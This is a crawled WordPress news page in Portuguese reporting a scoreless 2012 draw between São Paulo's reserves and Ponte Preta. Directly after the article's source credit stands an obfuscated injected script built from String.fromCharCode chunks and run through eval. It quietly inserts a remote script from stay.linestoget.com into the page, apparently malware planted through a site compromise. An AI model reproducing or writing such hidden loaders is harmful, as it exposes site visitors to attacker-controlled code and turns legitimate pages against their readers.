

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alianca.redefonte.com/2012/11/26/com-ganso-apatico-reservas-do-sao-paulo-empatam-com-a-ponte-preta/
body_size: 9832
content:

<!DOCTYPE html>
<!--[if IE 7]>    <html class="no-js oldie ie7 ie" lang="pt-BR" > <![endif]-->
<!--[if IE 8]>    <html class="no-js oldie ie8 ie" lang="pt-BR" > <![endif]-->
<!--[if IE 9 ]>   <html class="no-js       ie9 ie" lang="pt-BR" > <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="pt-BR" > <!--<![endif]-->
<head>
        <meta charset="UTF-8" >
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

        <title>Com Ganso apático, reservas do São Paulo empatam com a Ponte Preta | Aliança Notícias</title>
	
        <!-- devices setting -->
        <meta name="viewport"           content="initial-scale=1,user-scalable=no,width=device-width">
	
        <!-- Microsoft cleartype rendering -->
        <meta http-equiv="cleartype"    content="on">
        <meta name="author"             content="">
	
        <!-- feeds, pingback -->
        <link rel="profile"             href="http://gmpg.org/xfn/11" />
        <link rel="alternate"           href="https://alianca.redefonte.com/feed/" type="application/rss+xml" title="Aliança Notícias RSS2 Feed" />  
        <link rel="pingback"            href="https://alianca.redefonte.com/xmlrpc.php" />
                
        <link rel="stylesheet"          href='http://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800' >
        
        <!-- stylesheets -->
        <link rel="stylesheet"          href="https://alianca.redefonte.com/wp-content/themes/lotus/css/base.css?ver=3.2"      type="text/css" media="screen"/>
        <link rel="stylesheet"          href="https://alianca.redefonte.com/wp-content/themes/lotus/css/main.css?ver=1.71"      type="text/css" media="all" />
        <link rel="stylesheet"          href="https://alianca.redefonte.com/wp-content/themes/lotus/css/other/superfish.css?ver=1.3" type="text/css" media="screen"/>
        <link rel="stylesheet"          href="https://alianca.redefonte.com/wp-content/themes/lotus/css/responsive.css?ver=1.71"      type="text/css" media="all" />
        <link rel="stylesheet"          href="https://alianca.redefonte.com/wp-content/themes/lotus/css/fonts.css?ver=1.3"     type="text/css" />
        <link rel="stylesheet"          href="https://alianca.redefonte.com/wp-content/themes/lotus/style.css?ver=1.71"       type="text/css" media="all" />
        
        
        <!--[if IE 7]>
            <link rel="stylesheet"      href="https://alianca.redefonte.com/wp-content/themes/lotus/css/ie7.css?ver=3.0" type="text/css" media="screen"/>
        <![endif]-->
        
        <!-- enables HTML5 elements & feature detects -->
        <script src="https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/modernizr-2.6.2.min.js"></script>
    
<!-- outputs by wp_head -->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Aliança Notícias &raquo;" href="https://alianca.redefonte.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Aliança Notícias &raquo;" href="https://alianca.redefonte.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Aliança Notícias &raquo; Com Ganso apático, reservas do São Paulo empatam com a Ponte Preta" href="https://alianca.redefonte.com/2012/11/26/com-ganso-apatico-reservas-do-sao-paulo-empatam-com-a-ponte-preta/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alianca.redefonte.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.5"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://alianca.redefonte.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='bogo-css'  href='https://alianca.redefonte.com/wp-content/plugins/bogo/includes/css/style.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://alianca.redefonte.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css'  href='https://alianca.redefonte.com/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://alianca.redefonte.com/wp-includes/css/dashicons.min.css?ver=5.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://alianca.redefonte.com/wp-content/themes/lotus/css/other/prettyPhoto.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jplayer-css'  href='https://alianca.redefonte.com/wp-content/themes/lotus/css/other/jplayer/jplayer.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='userdefined-css'  href='https://alianca.redefonte.com/wp-content/themes/lotus/css/other/custom.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/jquery-1.8.1.min.js?ver=5.8.5' id='jquery-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/plugins/jquery.easing.min.js?ver=1.3' id='jquery_easing-js'></script>
<link rel="https://api.w.org/" href="https://alianca.redefonte.com/wp-json/" /><link rel="alternate" type="application/json" href="https://alianca.redefonte.com/wp-json/wp/v2/posts/4088" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alianca.redefonte.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://alianca.redefonte.com/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="https://alianca.redefonte.com/2012/11/26/com-ganso-apatico-reservas-do-sao-paulo-empatam-com-a-ponte-preta/" />
<link rel='shortlink' href='https://alianca.redefonte.com/?p=4088' />
<link rel="alternate" type="application/json+oembed" href="https://alianca.redefonte.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falianca.redefonte.com%2F2012%2F11%2F26%2Fcom-ganso-apatico-reservas-do-sao-paulo-empatam-com-a-ponte-preta%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://alianca.redefonte.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falianca.redefonte.com%2F2012%2F11%2F26%2Fcom-ganso-apatico-reservas-do-sao-paulo-empatam-com-a-ponte-preta%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://alianca.redefonte.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- end wp_head -->

 

<!-- custom styles for plugins -->
<link rel="stylesheet"  href="https://alianca.redefonte.com/wp-content/themes/lotus/css/other/overwrite.css?ver=1.5" type="text/css" media="screen"/>

 
    
<!-- Media query for old IE
[if lt IE 9]><script src="https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/modules/css3-mediaqueries.js"></script><![endif]-->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-24253905-1', 'auto');
  ga('send', 'pageview');

</script>
</head>



<body class="post-template-default single single-post postid-4088 single-format-standard boxed pt-BR wpb-js-composer js-comp-ver-5.2.1 vc_responsive" >
<!--[if lt IE 7]><p class=chromeframe>Your browser is <em>ancient!</em> <a href="http://browsehappy.com/">Upgrade to a different browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">install Google Chrome Frame</a> to experience this site.</p><![endif]-->
<div id="inner-body">
    
        <div id="top-header">
        <div class="container fold">
            
            <p><audio controls="controls" style="width:100%;max-width:284px" id="audio1" autoplay>
<source type="audio/mp3" src="http://sceua.softhost.com.br:8136/;stream.mp3"></source>
Your browser does not support the audio element.
</audio></p>            
                        
        </div><!-- end container -->
    </div><!-- end top header -->
        
    
    <header id="siteheader" role="banner" class="wrapper">
        <div class="container">
	  	
        <div id="sitetitle">
            <div id="logo" class="fold" >
                <div class="logo_inner">
                    <hgroup>
                        <h2 class="site-title"><a href="https://alianca.redefonte.com/" title="Aliança Notícias" rel="home">Aliança Notícias</a></h2>
                        <h3 class="site-description">Sua Fonte de Notícias</h3>
                    </hgroup>
                    <a href="https://alianca.redefonte.com/" title="Aliança Notícias" rel="home">
                                                <img src="http://alianca.redefonte.com/files/2014/11/Aliança-Am-logo1.png"   alt="Aliança Notícias" />
                                            </a>
                </div><!-- end logo inner -->
                
                <div class="nav-toggle"><a href="#"></a></div>
            </div><!-- end logo fold -->
        </div><!-- end #sitetitle -->


<!-- start navigation -->
<nav id="access" class="menu-menu-1-container"><ul id="menu-menu-1" class="sf-menu"><li id="menu-item-177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177"><a href="http://aliancanoticias.redefonte.com/">HOME</a></li>
<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://alianca.redefonte.com/institucional/">INSTITUCIONAL</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="http://www.redefonte.com/">REDE FONTE</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-131"><a href="http://fontetv.redefonte.com/">FONTE TV</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="http://fontefm.redefonte.com/">FONTE FM</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-190"><a href="http://www.redefonte.com/contato/">CONTATO</a></li>
<li id="menu-item-8330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8330"><a href="https://www.redefonte.com/contato/">ANUNCIE CONOSCO</a></li>
</ul></nav><!-- end navigation -->

			
        </div><!-- end of container -->
    </header><!-- end header -->
    
        <header id="page-title-section" >
        
        <div class="page-header container ">
            
            <div class="container fold" >
                
                <hgroup>
                    <h1 class="page-title" itemprop="headline">Com Ganso apático, reservas do São Paulo empatam com a Ponte Preta</h1>
                                    </hgroup>
                
            <p id="axi_breadcrumbs"><span><a href="http://alianca.redefonte.com">Home</a></span> / <span><a href="https://alianca.redefonte.com/category/noticias/"  >NOTÍCIAS</a></span></p>
  
            
            </div>
       
        </div><!--- end page header --->
        
    </header> <!-- end page header -->
        

      
    
    
        
            
    <div id="main" class="right-sidebar" >
        <div class="wrapper fold clearfix">
            
            
            <section id="primary" >
                <div class="content" role="main"  >
                    
                    
                                            <div class="wrapper">
                        <div class="container block">
                           
	                                                        
                                    <article class="single-post list-post post-4088 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-destaque pt-BR" >
                                        
                                                                                        <div class="entry-media">
                                                <div class="imgHolder"><a href="https://alianca.redefonte.com/2012/11/26/com-ganso-apatico-reservas-do-sao-paulo-empatam-com-a-ponte-preta/"></a></div><div class="sep hbar"> </div>                                            </div>
                                                                                        
                                            <div class="entry-main">
                                                
                                                <div class="entry-header">
                                                                                                        <h3 class="entry-title">
                                                        Com Ganso apático, reservas do São Paulo empatam com a Ponte Preta                                                    </h3>
                                                                                                        <div class="entry-format">
                                                        <div class="post-format"> </div>
                                                    </div>
                                                </div>
                                                
                                                <div class="entry-info">
                                                    <span>Posted on</span>
                                                    <div class="entry-date"><time datetime="2012-11-26" >26 de novembro de 2012</time></div>
                                                    <span class="meta-sep">by</span>
                                                    <span class="author vcard">
                                                        <a href="https://alianca.redefonte.com/author/" rel="author" title="View all posts by " >
                                                                                                                    </a>
                                                    </span>
                                                                                                    </div>
                                                
                                                <div class="entry-content">
                                                    <p style="text-align: justify;">O primeiro jogo de Paulo Henrique Ganso como titular do São Paulo terminou com um empate sem gols. Na tarde deste domingo, no Estádio Moisés Lucarelli, a desfigurada equipe tricolor contou com o meia (apático em campo) até os 11 minutos do segundo tempo e não foi além da igualdade com a Ponte Preta, em partida válida pela penúltima rodada do CampeonatoBrasileiro.</p>
<p style="text-align: justify;">Já classificado para a Copa Libertadores da América de 2013, o São Paulo não prioriza mais a competição nacional e preservou seus titulares neste fim de semana. O time dirigido por Ney Franco continua na quarta colocação, agora com 63 pontos ganhos. Na rodada final, no domingo de 2 de dezembro, disputará clássico com o Corinthians no Pacaembu.</p>
<p style="text-align: justify;">Antes de pensar no maior rival, no entanto, o São Paulo terá de se preocupar com a segunda partida das semifinais da Copa Sul-americana. Seus titulares estarão de novo em ação contra a chilena Universidad Católica na quarta-feira, no Morumbi. O jogo de ida ficou empatado por 1 a 1.</p>
<p style="text-align: justify;">Por sua vez, a Ponte Preta almeja justamente a classificação para a Sul-americana da próxima temporada. O time de Campinas, que se livrou do rebaixamento para a Série B com antecedência, totaliza 47 pontos no Brasileiro. Encerrará campanha contra a Portuguesa, também no próximo domingo, no Canindé.</p>
<p style="text-align: justify;"><strong>O jogo – </strong>Mesmo sem aspirações no Campeonato Brasileiro, o São Paulo entrou em campo animado por sua torcida, que foi em bom número ao Moisés Lucarelli. Paulo Henrique Ganso era o centro das atenções. Sorridente, o meia avisou que ainda não se sente em perfeitas condições físicas, porém estava disposto a demonstrar um futebol alegre.</p>
<p style="text-align: justify;"> A alegria já estava presente entre os torcedores da Ponte Preta. Satisfeito com a campanha da equipe na Série A e com o rebaixamento do rival Guarani para a Série C, o público alvinegro cantou alto desde o início da partida. O zagueiro Ferron, que vestiu a camisa 100 para celebrar o seu centésimo jogo pelo clube, tinha um motivo a mais para se motivar contra o São Paulo. “Quero coroar a data com a vitória”, afirmou.</p>
<p style="text-align: justify;">A disposição alardeada por Ganso, Ferron e pelos demais jogadores não foi suficiente para deixar a partida vistosa nos primeiros minutos. Os dois times trocaram passes excessivamente e apostaram em chutes de longa distância para encurtar o caminho para o gol. O melhor deles saiu dos pés de Maicon, aos dez minutos, e parou em um tapa do goleiro Edson Bastos.</p>
<p style="text-align: justify;">Na sequência, Casemiro teve uma das poucas chances de gol do primeiro tempo. O volante tabelou com Willian José na entrada da área e chutou forte. No rebote de Edson Bastos, ficou sozinho dentro da área, mas isolou a bola e virou alvo de piadas dos ponte-pretanos. As gozações mudaram de lado pouco depois. Revelado pela Ponte Preta, o goleiro Denis deixou no chão o antigo centroavante são-paulino Roger com um drible e divertiu a torcida tricolor.</p>
<p style="text-align: justify;">Ganso também queria fazer festa dos são-paulinos em Campinas. Aos 26 minutos, o meia ficou com a bola dentro da área da Ponte Preta e concluiu sem força na tentativa de encobrir Edson Bastos, que defendeu com facilidade. Dez minutos depois, ele errou um passe e armou uma boa investida dos donos da casa. Roger foi acionado dentro da área, girou e esbarrou em Denis.</p>
<p style="text-align: justify;">Entusiasmada pela chance de gol e pela cantoria de seus torcedores, a Ponte pressionou o São Paulo nos últimos minutos da etapa inicial. Foi a vez de o zagueiro Edson Silva aparecer, com intervenções importantes em uma série de levantamentos na área. O volume de jogo do time mandante incomodou os visitantes. “Vamos tentar melhorar. Ainda é a primeira partida do Ganso como titular. Ele está se adaptando aos poucos”, disse Willian José ao deixar o campo.</p>
<p style="text-align: justify;">No intervalo, o técnico Ney Franco decidiu facilitar um pouco mais o trabalho de Ganso e Willian José. Sacou Henrique Miranda, deslocou Cícero para a lateral esquerda e reforçou o ataque com a entrada de Ademilson. O jogo ficou aberto após a alteração. Tanto é que Roger, aos dez minutos, recebeu passe de Rildo, bateu rasteiro e acertou a trave. Nikão e Cicinho também tiveram espaço para chutar a gol, mas estavam com pior pontaria.</p>
<p style="text-align: justify;">Com a melhora da Ponte Preta, Ney Franco não esperou muito para mexer novamente em sua equipe. Paulo Henrique Ganso foi o escolhido para ceder lugar a Cañete. Já com o argentino no gramado, aos 13 minutos, o São Paulo assustou o adversário: Ademilson enfrentou a marcação, avançou para dentro da área e bateu cruzado. A bola passou muito perto da meta.</p>
<div id="fixme" style="text-align: justify;">
<div>Como o São Paulo (também com Lucas Farias na vaga de Willian José) ficou mais presente no ataque, o técnico Guto Ferreira também mudou o seu time. Nikão mostrou insatisfação ao ceder vaga para Uendel. Rildo deu lugar a Rossi. E Roger, muitas vezes contestado, desta vez ouviu aplausos e elogios ao sair para a entrada de Giancarlo. Beijou o escudo da Ponte Preta como retribuição.</div>
</div>
<p style="text-align: justify;"> As mudanças, contudo, resumiram-se às formações das duas equipes. O placar permaneceu inalterado até o apito final do árbitro Luiz Flávio de Oliveira. O que também não representou grande modificação para Ponte Preta e São Paulo na tabela do Campeonato Brasileiro.</p>
<p style="text-align: justify;">Fonte:<em> Gazeta Esportiva</em></p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,53,46,53,53,46,53,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
<div class="clear"></div>                                                </div>
                                                
                                                <footer class="entry-meta">
                                                    <div class="entry-tax" role="category tag">
                                                                                                                <a href="https://alianca.redefonte.com/category/noticias/" title="View all posts in NOTÍCIAS" rel="category" >NOTÍCIAS</a>                                                        <span>tags: </span><a href="https://alianca.redefonte.com/tag/destaque/" rel="tag">destaque</a>                                                    </div>
                                                    
                                                    <ul class="entry-share socials small">
                                                        <li><a href="http://www.facebook.com/sharer.php?u=https://alianca.redefonte.com/2012/11/26/com-ganso-apatico-reservas-do-sao-paulo-empatam-com-a-ponte-preta/" title="Share on facebook" class="icon-facebook-sign" target="_blank" > </a>
                                                        <li><a href="http://www.twitter.com/share?url=https://alianca.redefonte.com/2012/11/26/com-ganso-apatico-reservas-do-sao-paulo-empatam-com-a-ponte-preta/" title="Share on twitter"  class="icon-twitter" target="_blank" > </a>
                                                    </ul>
                                                </footer>
                                                
                                            </div>
                                            
                                            
                                                                                        
                                            
                                       </article>                           
                                                   </div><!-- container -->
                    </div><!-- wrapper -->                        
                        

<!-- You can start editing here. -->


        <!-- If comments are open, but there are no comments. -->

        


	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Deixe um comentário</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2012/11/26/com-ganso-apatico-reservas-do-sao-paulo-empatam-com-a-ponte-preta/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://alianca.redefonte.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><textarea name="comment" id="comment" cols="58" rows="10" tabindex="4" placeholder="Comentar" ></textarea><input type="text"  name="author" id="author" placeholder="Name (required)" value=""     size="22" tabindex="1" aria-required='true' required />
<input type="email" name="email"  id="email"  placeholder="EMail (required)" value="" tabindex="2" aria-required='true' required />
<input type="url"   name="url"    id="url"    placeholder="Site" value="" size="22" tabindex="3" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='4088' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	 
                        
                                        
                </div><!-- end content -->
            </section><!-- end primary -->
            

            



            <aside class="sidebar" role="complementary">
                <div class="sidebar_inner">
					<section >
	
		
						<section class="widget-area">		
							<article id="text-23" class="widget-container widget_text"><h3 class="widget-title">Rádio OnLine</h3>			<div class="textwidget"><a href="http://aliancanoticias.redefonte.com/radio-online/"><img src="http://aliancanoticias.redefonte.com/files/2013/09/rádio-online1.jpg" alt="rádio online" width="287" height="106" class="aligncenter size-full wp-image-6914" /></a></div>
		</article><article id="text-25" class="widget-container widget_text"><h3 class="widget-title">Ouça no Smartphone</h3>			<div class="textwidget"><!--<a href="http://flash.softhost.com.br:1935/fonte_fm/fontefm.stream/playlist.m3u8"><img src="http://fontefm.redefonte.com/files/2013/03/apple.png" title="Ouvir no IPod, IPed ou Iphone"/><a>-->
<a href="rtsp://flash.softhost.com.br:1935/fonte_fm/fontefm.stream">
<img src="http://fontefm.redefonte.com/files/2013/03/apple.png" title="Ouvir em Smarphones"/></a></div>
		</article><article id="text-26" class="widget-container widget_text"><h3 class="widget-title">APLICATIVO IPHONE/IPAD</h3>			<div class="textwidget"><a href="https://itunes.apple.com/app/radio-1090-am/id525477743?mt=8"><img src="http://aliancanoticias.redefonte.com/files/2013/09/app2.jpg" alt="app2" width="287" height="297" class="center size-full wp-image-6934" /></a></div>
		</article>						</section>
	
	


        
                        <section class="widget-area">
                            <article id="text-29" class="widget-container widget_text"><h3 class="widget-title">Rádio OnLine</h3>			<div class="textwidget"><a href="http://aliancanoticias.redefonte.com/radio-online/"><img src="http://aliancanoticias.redefonte.com/files/2013/09/rádio-online1.jpg" alt="rádio online" width="287" height="106" class="aligncenter size-full wp-image-6914" /></a></div>
		</article><article id="text-27" class="widget-container widget_text"><h3 class="widget-title">Ouça no Smartphone</h3>			<div class="textwidget"><!--<a href="http://flash.softhost.com.br:1935/fonte_fm/fontefm.stream/playlist.m3u8"><img src="http://fontefm.redefonte.com/files/2013/03/apple.png" title="Ouvir no IPod, IPed ou Iphone"/><a>-->
<a href="rtsp://flash.softhost.com.br:1935/fonte_fm/fontefm.stream">
<img src="http://fontefm.redefonte.com/files/2013/03/apple.png" title="Ouvir em Smarphones"/></a></div>
		</article><article id="text-28" class="widget-container widget_text"><h3 class="widget-title">APLICATIVO IPHONE/IPAD</h3>			<div class="textwidget"><a href="https://itunes.apple.com/app/radio-1090-am/id525477743?mt=8"><img src="http://aliancanoticias.redefonte.com/files/2013/09/app2.jpg" alt="app2" width="287" height="297" class="center size-full wp-image-6934" /></a></div>
		</article>                        </section>


						
				    </section>
				    
                </div><!-- end sidebar wrapper -->
            </aside><!-- end siderbar -->


            
        </div>
    </div><!-- end main -->
    

		
    <footer id="sitefooter" class="wrapper" role="contentinfo" >
        <div class="container fold">
            
            <ul class="socials"><li ><a class="facebook" href="#" target="_blank" ></a></li><li ><a class="twitter" href="#" target="_blank" ></a></li><li ><a class="gplus" href="#" target="_blank" ></a></li><li ><a class="youtube" href="#" target="_blank" ></a></li><li ><a class="vimeo2" href="#" target="_blank" ></a></li><li ><a class="flicker" href="#" target="_blank" ></a></li><li ><a class="rss" href="#" target="_blank" ></a></li></ul><!-- end socials -->            
            <div id="copyright">
                                <small>© 2015 Rede Fonte Comunicação.</small>
                            </div>
            
                        <!-- end navigation -->
            
            
        </div><!-- end of container -->
    </footer><!-- end sitefooter -->
    
    <div class="scroll2top"></div>

    <script>
            </script><!-- user custom js -->
    
    <!--[if (lte IE 8)]>
    <script src="https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/polyfills/selectivizr-min.js"></script>
    <![endif]-->
     
    <!-- outputs by wp_footer -->
    <script type='text/javascript' src='https://alianca.redefonte.com/wp-includes/js/comment-reply.min.js?ver=5.8.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://alianca.redefonte.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
